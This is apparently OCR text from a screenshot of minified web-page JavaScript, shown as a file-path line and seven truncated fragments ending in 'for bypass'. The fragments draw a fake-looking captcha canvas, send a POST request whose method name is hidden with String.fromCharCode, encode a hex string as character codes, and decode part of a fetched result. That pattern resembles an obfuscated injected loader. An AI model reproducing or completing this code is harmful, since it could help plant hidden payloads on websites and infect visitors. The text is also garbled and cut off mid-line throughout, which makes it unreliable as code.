
gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="d
Id('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV
,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rando
4);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.strin
(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,
ult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
for bypass